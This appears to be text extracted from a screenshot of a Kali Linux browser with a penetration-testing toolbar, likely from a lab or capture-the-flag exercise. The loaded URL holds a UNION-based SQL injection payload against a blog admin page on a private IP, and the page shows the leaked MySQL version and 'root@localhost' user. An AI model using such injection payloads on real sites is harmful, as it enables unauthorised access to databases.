 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.168/admin/edit.php?id=-22 union select 1,@@version,user(),4
Split URL
Execute
Enable Post data Enable Referrer
Administration of my Blog
Title: 5.1.72-2
root@localhost
Text:
Update